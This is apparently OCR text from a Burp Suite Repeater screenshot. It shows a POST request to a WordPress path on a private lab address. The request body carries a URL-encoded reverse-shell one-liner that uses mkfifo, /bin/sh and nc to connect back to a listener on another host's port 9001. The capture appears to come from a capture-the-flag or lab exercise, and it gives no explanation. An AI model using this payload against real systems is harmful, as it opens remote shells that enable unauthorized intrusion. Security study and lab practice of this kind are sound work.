 1 2 3 4 2 4 (genmon)XXX 1:37
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.31.20 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wordpress/ HTTP/1.1
2 Host: 192.168.31.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 knife=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.31.239+9001+>/tmp/f
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Ready